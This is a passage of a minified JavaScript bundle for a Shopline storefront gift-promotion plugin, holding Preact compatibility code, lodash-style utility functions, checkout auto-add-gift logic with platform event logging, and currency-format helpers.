t=ot;e.__c=e.__(),ot=t}function Fa(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function qc(e,t){return typeof t=="function"?t(e):t}var Gf=0;function M(e,t,r,n,a){var o,i,l={};for(i in t)i=="ref"?o=t[i]:l[i]=t[i];var c={type:e,props:l,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Gf,__source:a,__self:n};if(typeof e=="function"&&(o=e.defaultProps))for(i in o)l[i]===void 0&&(l[i]=o[i]);return ee.vnode&&ee.vnode(c),c}function Uc(e,t){for(var r in t)e[r]=t[r];return e}function Ii(e,t){for(var r in e)if(r!=="__source"&&!(r in t))return!0;for(var n in t)if(n!=="__source"&&e[n]!==t[n])return!0;return!1}function Pi(e){this.props=e}(Pi.prototype=new Jt).isPureReactComponent=!0,Pi.prototype.shouldComponentUpdate=function(e,t){return Ii(this.props,e)||Ii(this.state,t)};var Ei=ee.__b;ee.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Ei&&Ei(e)};var Wf=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function uo(e){function t(r){var n=Uc({},r);return delete n.ref,e(n,r.ref||null)}return t.$$typeof=Wf,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Hf=ee.__e;ee.__e=function(e,t,r,n){if(e.then){for(var a,o=t;o=o.__;)if((a=o.__c)&&a.__c)return t.__e==null&&(t.__e=r.__e,t.__k=r.__k),a.__c(e,t)}Hf(e,t,r,n)};var Ni=ee.unmount;function Gn(){this.__u=0,this.t=null,this.__b=null}function Bc(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function Kf(e){var t,r,n;function a(o){if(t||(t=e()).then(function(i){r=i.default||i},function(i){n=i}),n)throw n;if(!r)throw t;return Me(r,o)}return a.displayName="Lazy",a.__f=!0,a}function En(){this.u=null,this.o=null}ee.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Ni&&Ni(e)},(Gn.prototype=new Jt).__c=function(e,t){var r=t.__c,n=this;n.t==null&&(n.t=[]),n.t.push(r);var a=Bc(n.__v),o=!1,i=function(){o||(o=!0,r.__R=null,a?a(l):l())};r.__R=i;var l=function(){if(!--n.__u){if(n.state.__e){var s=n.state.__e;n.__v.__k[0]=function d(h,m,f){return h&&(h.__v=null,h.__k=h.__k&&h.__k.map(function(v){return d(v,m,f)}),h.__c&&h.__c.__P===m&&(h.__e&&f.insertBefore(h.__e,h.__d),h.__c.__e=!0,h.__c.__P=f)),h}(s,s.__c.__P,s.__c.__O)}var u;for(n.setState({__e:n.__b=null});u=n.t.pop();)u.forceUpdate()}},c=t.__h===!0;n.__u++||c||n.setState({__e:n.__b=n.__v.__k[0]}),e.then(i,i)},Gn.prototype.componentWillUnmount=function(){this.t=[]},Gn.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function o(i,l,c){return i&&(i.__c&&i.__c.__H&&(i.__c.__H.__.forEach(function(s){typeof s.__c=="function"&&s.__c()}),i.__c.__H=null),(i=Uc({},i)).__c!=null&&(i.__c.__P===c&&(i.__c.__P=l),i.__c=null),i.__k=i.__k&&i.__k.map(function(s){return o(s,l,c)})),i}(this.__b,r,n.__O=n.__P)}this.__b=null}var a=t.__e&&Me(Pt,null,e.fallback);return a&&(a.__h=null),[Me(Pt,null,t.__e?null:e.children),a]};var Li=function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}};function Jf(e){return this.getChildContext=function(){return e.context},e.children}function Yf(e){var t=this,r=e.i;t.componentWillUnmount=function(){ir(null,t.l),t.l=null,t.i=null},t.i&&t.i!==r&&t.componentWillUnmount(),e.__v?(t.l||(t.i=r,t.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(n){this.childNodes.push(n),t.i.appendChild(n)},insertBefore:function(n,a){this.childNodes.push(n),t.i.appendChild(n)},removeChild:function(n){this.childNodes.splice(this.childNodes.indexOf(n)>>>1,1),t.i.removeChild(n)}}),ir(Me(Jf,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Da(e,t){var r=Me(Yf,{__v:e,i:t});return r.containerInfo=t,r}(En.prototype=new Jt).__e=function(e){var t=this,r=Bc(t.__v),n=t.o.get(e);return n[0]++,function(a){var o=function(){t.props.revealOrder?(n.push(a),Li(t,e,n)):a()};r?r(o):o()}},En.prototype.render=function(e){this.u=null,this.o=new Map;var t=Qn(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},En.prototype.componentDidUpdate=En.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,r){Li(e,r,t)})};var Xf=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Qf=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|shape|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Zf=typeof document<"u",e_=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function ia(e,t,r){return t.__k==null&&(t.textContent=""),ir(e,t),typeof r=="function"&&r(),e?e.__c:null}Jt.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(Jt.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var ji=ee.event;function t_(){}function r_(){return this.cancelBubble}function n_(){return this.defaultPrevented}ee.event=function(e){return ji&&(e=ji(e)),e.persist=t_,e.isPropagationStopped=r_,e.isDefaultPrevented=n_,e.nativeEvent=e};var Mi={configurable:!0,get:function(){return this.class}},Ri=ee.vnode;ee.vnode=function(e){var t=e.type,r=e.props,n=r;if(typeof t=="string"){var a=t.indexOf("-")===-1;for(var o in n={},r){var i=r[o];Zf&&o==="children"&&t==="noscript"||o==="value"&&"defaultValue"in r&&i==null||(o==="defaultValue"&&"value"in r&&r.value==null?o="value":o==="download"&&i===!0?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!e_(r.type)?o="oninput":/^onfocus$/i.test(o)?o="onfocusin":/^onblur$/i.test(o)?o="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(o)?o=o.toLowerCase():a&&Qf.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():i===null&&(i=void 0),/^oninput$/i.test(o)&&(o=o.toLowerCase(),n[o]&&(o="oninputCapture")),n[o]=i)}t=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Qn(r.children).forEach(function(l){l.props.selected=n.value.indexOf(l.props.value)!=-1})),t=="select"&&n.defaultValue!=null&&(n.value=Qn(r.children).forEach(function(l){l.props.selected=n.multiple?n.defaultValue.indexOf(l.props.value)!=-1:n.defaultValue==l.props.value})),e.props=n,r.class!=r.className&&(Mi.enumerable="className"in r,r.className!=null&&(n.class=r.className),Object.defineProperty(n,"className",Mi))}e.$$typeof=Xf,Ri&&Ri(e)};var Fi=ee.__r;ee.__r=function(e){Fi&&Fi(e),e.__c};function o_(e){return!!e.__k&&(ir(null,e),!0)}function Vc(e,t){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ir,n=function(o){var i=document.createElement("div"),l="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));i.id=l,i.style.visibility="hidden",i.style.width="0",i.style.height="0",i.style.overflow="hidden",document.body.appendChild(i),r(M(t,{options:o.options}),i)};return{mount:n}}var a_=function(){return Rt.Date.now()};const Lo=a_;var i_=/\s/;function l_(e){for(var t=e.length;t--&&i_.test(e.charAt(t)););return t}var c_=/^\s+/;function u_(e){return e&&e.slice(0,l_(e)+1).replace(c_,"")}var s_="[object Symbol]";function An(e){return typeof e=="symbol"||Jr(e)&&Hr(e)==s_}var Di=0/0,d_=/^[-+]0x[0-9a-f]+$/i,f_=/^0b[01]+$/i,__=/^0o[0-7]+$/i,p_=parseInt;function $i(e){if(typeof e=="number")return e;if(An(e))return Di;if(Ut(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ut(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=u_(e);var r=f_.test(e);return r||__.test(e)?p_(e.slice(2),r?2:8):d_.test(e)?Di:+e}var h_="Expected a function",v_=Math.max,m_=Math.min;function zc(e,t,r){var n,a,o,i,l,c,s=0,u=!1,d=!1,h=!0;if(typeof e!="function")throw new TypeError(h_);t=$i(t)||0,Ut(r)&&(u=!!r.leading,d="maxWait"in r,o=d?v_($i(r.maxWait)||0,t):o,h="trailing"in r?!!r.trailing:h);function m(k){var x=n,R=a;return n=a=void 0,s=k,i=e.apply(R,x),i}function f(k){return s=k,l=setTimeout(y,t),u?m(k):i}function v(k){var x=k-c,R=k-s,B=t-x;return d?m_(B,o-R):B}function p(k){var x=k-c,R=k-s;return c===void 0||x>=t||x<0||d&&R>=o}function y(){var k=Lo();if(p(k))return A(k);l=setTimeout(y,v(k))}function A(k){return l=void 0,h&&n?m(k):(n=a=void 0,i)}function I(){l!==void 0&&clearTimeout(l),s=0,n=c=a=l=void 0}function F(){return l===void 0?i:A(Lo())}function T(){var k=Lo(),x=p(k);if(n=arguments,a=this,c=k,x){if(l===void 0)return f(c);if(d)return clearTimeout(l),l=setTimeout(y,t),m(c)}return l===void 0&&(l=setTimeout(y,t)),i}return T.cancel=I,T.flush=F,T}const y_=()=>{var e,t;return(t=(e=window.SL_State.get("product"))==null?void 0:e.spu)==null?void 0:t.spuSeq},g_=()=>window.SL_State.get("product.spu");let jo;function b_(){return new Promise((e,t)=>{var n,a;if(jo){e(jo);return}((a=(n=window.Shopline)==null?void 0:n.event)==null?void 0:a.emit("Cart::GetCartId",{onSuccess:o=>{(o==null?void 0:o.success)||(o==null?void 0:o.code)==="SUCCESS"?(jo=o.data,e(o.data)):t(o)},onError:o=>{t(o)}}))||t()})}const Gc=e=>{const t={mainProductList:[],selectedGiftList:[]};return e.forEach(r=>{if(!(r!=null&&r.extInfo)||r.extInfo==="null")t.mainProductList.push({skuId:r==null?void 0:r.skuId,num:r==null?void 0:r.skuNum,productId:r.productId,extInfo:r.extInfo});else{const n={};try{const a=JSON.parse(r==null?void 0:r.extInfo);a!=null&&a.promotionSeq&&(n.promotionSeq=a.promotionSeq)}catch(a){}t.selectedGiftList.push({skuId:r==null?void 0:r.skuId,num:r==null?void 0:r.skuNum,productId:r.productId,extInfo:r.extInfo,...n})}}),t},w_=({onSuccess:e,onError:t})=>{window.Shopline.event.emit("Checkout::UpdateCheckoutDetail",{data:{},onSuccess:e,onError:t})},S_=(e,t)=>{var r;try{return(r=e==null?void 0:e.map(n=>{var a,o,i;return(i=(o=(a=t==null?void 0:t[n==null?void 0:n.id])==null?void 0:a.skuAttributeValueMap)==null?void 0:o[n==null?void 0:n.valueId])==null?void 0:i.defaultValue}))==null?void 0:r.toString()}catch(n){return""}},la="REFRESH",ca="BUYNOW",Nn="SET_BUYNOW_BTN_LOADING",dn="navigateCheckoutJustMain",zy="Product::SkuChanged",k_="Checkout::NavigateCheckout",qi="Checkout::CheckoutDetailUpdate",Ui="Checkout::CheckoutDetailInit",Bi="autoOpenRemindPopup";function Br(e){try{JSON.parse(e)}catch(t){return!1}return!0}function C_(e){if(e&&typeof e=="string")try{return JSON.parse(e)}catch(t){}return{}}const Wc="sales.plugin.gift";var Kl,Jl,Yl,Xl;const Hc={themeName:(Kl=window.Shopline)==null?void 0:Kl.themeName,locale:(Jl=window.Shopline)==null?void 0:Jl.locale,currency:(Yl=window.Shopline)==null?void 0:Yl.currency,isLogin:(Xl=window.Shopline)==null?void 0:Xl.isLogin,userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},O_=e=>{var t,r;if(!!window.Shopline)try{(r=(t=window==null?void 0:window.__SL_Track__)==null?void 0:t.info)==null||r.call(t,Wc,{...Hc,...e})}catch(n){window.__sl_console__.error(n)}},x_=e=>{var t,r;if(!!window.Shopline)try{(r=(t=window==null?void 0:window.__SL_Track__)==null?void 0:t.error)==null||r.call(t,Wc,{...Hc,...e})}catch(n){window.__sl_console__.error(n)}},Lt={info:O_,error:x_},T_=()=>{const e=Se(!1),t=Se("");ge(()=>{var i,l,c,s,u,d;let r=50;const n=()=>{r=r-1,Lt.info({message:"auto add to order success and refresh checkout data"}),w_({onSuccess:()=>{e.current=!1},onError:()=>{Lt.error({message:"refresh checkout data error"})}})},o=zc(async h=>{var m,f,v,p,y,A,I,F;if((window==null?void 0:window.Shopline.uri.alias)==="Checkout"){if(r<0){Lt.error({message:"checkout allowed auto actionTimes upper limit"});return}if(e.current!==!0)try{const T=JSON.stringify(h);if(t.current!==T)t.current=T;else return;const k=(f=(m=h==null?void 0:h.productInfos)==null?void 0:m.reduce((R,B)=>{var $;return(($=B.errorInfo)==null?void 0:$.errorType)==="STOCK_OVER"&&R.push(B.productSku),R},[]))!=null?f:[],x=[];if((h==null?void 0:h.saleInfo)&&((p=(v=h==null?void 0:h.saleInfo)==null?void 0:v.promotionList)==null?void 0:p.length)&&((y=h==null?void 0:h.saleInfo)==null||y.promotionList.forEach(R=>{var D,H,_e,re;const B=[],$=Br(R)?JSON.parse(R):{};if(($==null?void 0:$.activityType)===5&&((D=$==null?void 0:$.extMap)==null?void 0:D.autoAddGiftToOrder)==="true"&&((_e=(H=$==null?void 0:$.extMap)==null?void 0:H.autoAddGiftProducts)==null?void 0:_e.length)){const{autoAddGiftProducts:S,orderTagFlagText:w}=(re=$==null?void 0:$.extMap)!=null?re:{},b=Br(S)?JSON.parse(S):{};Array.isArray(b)&&b.forEach(j=>{k.includes(j.skuId)||B.push(j)}),B.length&&x.push({productVos:B,activitySeq:$.activitySeq,promotionSeq:$.promotionSeq,orderTagFlagText:w})}})),x.length){const R={checkoutToken:(A=h.abandonedOrderInfo)==null?void 0:A.checkoutToken,giftActivityVos:x};Lt.info({message:"auto add to order params",data:{...R,promotionList:(I=h==null?void 0:h.saleInfo)==null?void 0:I.promotionList}}),e.current=!0,Hu(R).then(()=>{n()}).finally(()=>{e.current=!1})}}catch(T){Lt.error({message:"auto add to order error",data:{error:T,checkoutToken:(F=h.abandonedOrderInfo)==null?void 0:F.checkoutToken}})}}},1500,{leading:!1,trailing:!0});return(c=(l=(i=window.Shopline)==null?void 0:i.event)==null?void 0:l.on)==null||c.call(l,Ui,o),(d=(u=(s=window.Shopline)==null?void 0:s.event)==null?void 0:u.on)==null||d.call(u,qi,o),()=>{var h,m,f,v,p,y;(f=(m=(h=window.Shopline)==null?void 0:h.event)==null?void 0:m.off)==null||f.call(m,qi,o),(y=(p=(v=window.Shopline)==null?void 0:v.event)==null?void 0:p.off)==null||y.call(p,Ui,o)}},[])};function A_(e){if(Array.isArray(e))return e}function I_(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,a,o,i,l=[],c=!0,s=!1;try{if(o=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(l.push(n.value),l.length!==t);c=!0);}catch(u){s=!0,a=u}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw a}}return l}}function ua(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Kc(e,t){if(!!e){if(typeof e=="string")return ua(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ua(e,t)}}function P_(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function so(e,t){return A_(e)||I_(e,t)||Kc(e,t)||P_()}function Jc(e,t){for(var r=-1,n=e==null?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}var E_=1/0,Vi=lr?lr.prototype:void 0,zi=Vi?Vi.toString:void 0;function Yc(e){if(typeof e=="string")return e;if(Sr(e))return Jc(e,Yc)+"";if(An(e))return zi?zi.call(e):"";var t=e+"";return t=="0"&&1/e==-E_?"-0":t}function Xc(e){return e==null?"":Yc(e)}function Qc(e,t){for(var r=-1,n=t.length,a=e.length;++r<n;)e[a+r]=t[r];return e}function Zc(e,t,r){var n=t(e);return Sr(e)?n:Qc(n,r(e))}function N_(e,t){for(var r=-1,n=e==null?0:e.length,a=0,o=[];++r<n;){var i=e[r];t(i,r,e)&&(o[a++]=i)}return o}function eu(){return[]}var L_=Object.prototype,j_=L_.propertyIsEnumerable,Gi=Object.getOwnPropertySymbols,M_=Gi?function(e){return e==null?[]:(e=Object(e),N_(Gi(e),function(t){return j_.call(e,t)}))}:eu;const $a=M_;var R_=Ac(Object.keys,Object);const F_=R_;var D_=Object.prototype,$_=D_.hasOwnProperty;function q_(e){if(!La(e))return F_(e);var t=[];for(var r in Object(e))$_.call(e,r)&&r!="constructor"&&t.push(r);return t}function qa(e){return Nc(e)?Fc(e):q_(e)}function U_(e){return Zc(e,qa,$a)}var B_=wr(Rt,"DataView");const sa=B_;var V_=wr(Rt,"Promise");const da=V_;var z_=wr(Rt,"Set");const fa=z_;var G_=wr(Rt,"WeakMap");const _a=G_;var Wi="[object Map]",W_="[object Object]",Hi="[object Promise]",Ki="[object Set]",Ji="[object WeakMap]",Yi="[object DataView]",H_=br(sa),K_=br(bn),J_=br(da),Y_=br(fa),X_=br(_a),vr=Hr;(sa&&vr(new sa(new ArrayBuffer(1)))!=Yi||bn&&vr(new bn)!=Wi||da&&vr(da.resolve())!=Hi||fa&&vr(new fa)!=Ki||_a&&vr(new _a)!=Ji)&&(vr=function(e){var t=Hr(e),r=t==W_?e.constructor:void 0,n=r?br(r):"";if(n)switch(n){case H_:return Yi;case K_:return Wi;case J_:return Hi;case Y_:return Ki;case X_:return Ji}return t});const Ua=vr;var Q_=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Z_=/^\w*$/;function ep(e,t){if(Sr(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||An(e)?!0:Z_.test(e)||!Q_.test(e)||t!=null&&e in Object(t)}var tp="Expected a function";function Ba(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(tp);var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache;if(o.has(a))return o.get(a);var i=e.apply(this,n);return r.cache=o.set(a,i)||o,i};return r.cache=new(Ba.Cache||sr),r}Ba.Cache=sr;var rp=500;function np(e){var t=Ba(e,function(n){return r.size===rp&&r.clear(),n}),r=t.cache;return t}var op=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ap=/\\(\\)?/g,ip=np(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(op,function(r,n,a,o){t.push(a?o.replace(ap,"$1"):n||r)}),t});const tu=ip;function ru(e,t){return Sr(e)?e:ep(e,t)?[e]:tu(Xc(e))}var lp=1/0;function Va(e){if(typeof e=="string"||An(e))return e;var t=e+"";return t=="0"&&1/e==-lp?"-0":t}function cp(e,t){t=ru(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[Va(t[r++])];return r&&r==n?e:void 0}function fo(e,t,r){var n=e==null?void 0:cp(e,t);return n===void 0?r:n}function up(e){if(Array.isArray(e))return ua(e)}function sp(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function dp(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function nu(e){return up(e)||sp(e)||Kc(e)||dp()}function kn(e){return kn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},kn(e)}function fp(e,t){if(kn(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(kn(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function _p(e){var t=fp(e,"string");return kn(t)==="symbol"?t:String(t)}function pp(e,t,r){return t=_p(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Xi(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function Dt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Xi(Object(r),!0).forEach(function(n){pp(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Xi(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function hp(e,t){if(e==null)return{};var r={},n=Object.keys(e),a,o;for(o=0;o<n.length;o++)a=n[o],!(t.indexOf(a)>=0)&&(r[a]=e[a]);return r}function ou(e,t){if(e==null)return{};var r=hp(e,t),n,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)n=o[a],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var vp=function(){return window.self!==window.top&&window.innerWidth<=(rc()?960:750)},Qi=function(){return ws()||vp()},mp=function(){var t,r,n,a,o;return(t=(r=(n=window.SL_State)===null||n===void 0||(a=n.get)===null||a===void 0?void 0:a.call(n,"request.locale"))!==null&&r!==void 0?r:(o=window.Shopline)===null||o===void 0?void 0:o.locale)!==null&&t!==void 0?t:"en"};const yp=mp;function au(){var e,t=we((e=yp())!==null&&e!==void 0?e:"en"),r=so(t,2),n=r[0],a=r[1];return ge(function(){if(window.Shopline){var o,i;(o=window.SL_State)===null||o===void 0||(i=o.on)===null||i===void 0||i.call(o,"request.locale",function(l){a(l)})}},[]),{locale:n}}function iu(e){var t=e||{},r=t.minWidth,n=t.useListener,a=n===void 0?!0:n,o=we(Qi()),i=so(o,2),l=i[0],c=i[1];return ge(function(){var s=function(){var d=Qi();c(d)};return a&&window.addEventListener("resize",s),function(){a&&window.removeEventListener("resize",s)}},[a,r]),{isMobile:l}}var $t={exports:{}};(function(e,t){(function(r,n){n(t)})(Bn,function(r){function n(O,g){return a(O)||o(O,g)||i(O,g)||c()}function a(O){if(Array.isArray(O))return O}function o(O,g){var P=O==null?null:typeof Symbol<"u"&&O[Symbol.iterator]||O["@@iterator"];if(P!=null){var V=[],G=!0,ie=!1,se,he;try{for(P=P.call(O);!(G=(se=P.next()).done)&&(V.push(se.value),!(g&&V.length===g));G=!0);}catch(Ce){ie=!0,he=Ce}finally{try{!G&&P.return!=null&&P.return()}finally{if(ie)throw he}}return V}}function i(O,g){if(!!O){if(typeof O=="string")return l(O,g);var P=Object.prototype.toString.call(O).slice(8,-1);if(P==="Object"&&O.constructor&&(P=O.constructor.name),P==="Map"||P==="Set")return Array.from(O);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return l(O,g)}}function l(O,g){(g==null||g>O.length)&&(g=O.length);for(var P=0,V=new Array(g);P<g;P++)V[P]=O[P];return V}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var s=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof Bn<"u"?Bn:typeof self<"u"?self:{},u=1/0,d=17976931348623157e292,h=0/0,m="[object Symbol]",f=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,y=/^0o[0-7]+$/i,A=parseInt,I=typeof s=="object"&&s&&s.Object===Object&&s,F=typeof self=="object"&&self&&self.Object===Object&&self,T=I||F||Function("return this")(),k=Object.prototype,x=k.toString,R=T.Symbol,B=Math.min,$=R?R.prototype:void 0,D=$?$.toString:void 0;function H(O){if(typeof O=="string")return O;if(w(O))return D?D.call(O):"";var g=O+"";return g=="0"&&1/O==-u?"-0":g}function _e(O){var g=Math[O];return function(P,V){if(P=N(P),V=B(j(V),292),V){var G=(J(P)+"e").split("e"),ie=g(G[0]+"e"+(+G[1]+V));return G=(J(ie)+"e").split("e"),+(G[0]+"e"+(+G[1]-V))}return g(P)}}function re(O){var g=typeof O;return!!O&&(g=="object"||g=="function")}function S(O){return!!O&&typeof O=="object"}function w(O){return typeof O=="symbol"||S(O)&&x.call(O)==m}function b(O){if(!O)return O===0?O:0;if(O=N(O),O===u||O===-u){var g=O<0?-1:1;return g*d}return O===O?O:0}function j(O){var g=b(O),P=g%1;return g===g?P?g-P:g:0}function N(O){if(typeof O=="number")return O;if(w(O))return h;if(re(O)){var g=typeof O.valueOf=="function"?O.valueOf():O;O=re(g)?g+"":g}if(typeof O!="string")return O===0?O:+O;O=O.replace(f,"");var P=p.test(O);return P||y.test(O)?A(O.slice(2),P?2:8):v.test(O)?h:+O}function J(O){return O==null?"":H(O)}var te=_e("round"),K=te,le="CNY",ne=2,Pe=2,me={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},Ze=/.*\{\{(.*)\}\}/,et=/(\{\{.*\}\})/,qe="{{amount}}",Ge="amount",ce;(function(O){O.PREFIX="prefix",O.SUFFIX="suffix"})(ce||(ce={}));function _(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function C(O,g){return"".concat(O||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(g))}function L(O,g,P){if(O.length>=g)return O;var V=g-O.length,G=P;if(V>P.length)for(var ie=0;ie<V/P.length;ie++)G+=P;return O+G.slice(0,V)}function E(O,g,P){var V=K(O,g),G,ie;return g===0||!P?(G=K(V),ie=""):(G=Math.floor(V),ie=L("".concat(K(V-G,g)).replace(/^0?\.?/,""),g,"0")),{integerPart:G,fractionPart:ie}}var q,Q,Z,ue,pe=Object.entries(me).map(function(O){var g=n(O,2),P=g[1];return P.value}),Be=new Map,tt=new Map,be=new Map,ut=new Map,We=new Map,st=new Map,dt=new Map,ft=new Map,yt=new Map,Et=function(){Be.clear(),tt.clear(),be.clear(),ut.clear(),We.clear(),st.clear(),dt.clear(),ft.clear(),yt.clear()},Ot=function(g){q=g},Nt=function(){return q},U=function(g){Z=g},Y=function(){return Z},ae=function(g){Q=g},z=function(){return Q},oe=function(g){ue=g;var P={};ue.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),U(P),_()&&Et()},X=function(){return ue},Ee=function(g){return X().find(function(P){return P.currencyCode===g})},ke=function(g){return pe.includes(g||"")},Te=function(g){var P=g.match(Ze);if(P&&P.length){var V=(P[1]||"").trim();return ke(V)?me[V]:null}return null},rt=function(g,P,V){var G=V?st:We,ie=Te(P),se=G.get(g),he=se&&se.format;return ie||(ke(he)?me[he]:me[Ge])},gt=function(g){return Te(g)||me[Ge]},bt=function(g,P){Be.set(g,P)},dr=function(g,P){tt.set(g,P)},Vt=function(g,P,V){var G,ie,se=g.match(Ze);return se!=null&&se.length&&pe.includes((se==null||(G=se[1])===null||G===void 0?void 0:G.trim())||"")?g:((ie=(V?st:We).get(P))===null||ie===void 0?void 0:ie.origin)||qe},zt=function(g,P){var V=gt(P),G=V.format;We.set(g,{format:G,origin:P})},Qt=function(g,P){var V=gt(P),G=V.format;st.set(g,{format:G,origin:P})},Gt=function(g,P){var V=rt(g,P,!1),G=V.format,ie=V.decimalSymbol,se=V.groupSymbol;ft.set(g,ie),yt.set(g,se),be.set(g,{format:G,origin:Vt(P,g,!1)})},Zt=function(g,P){var 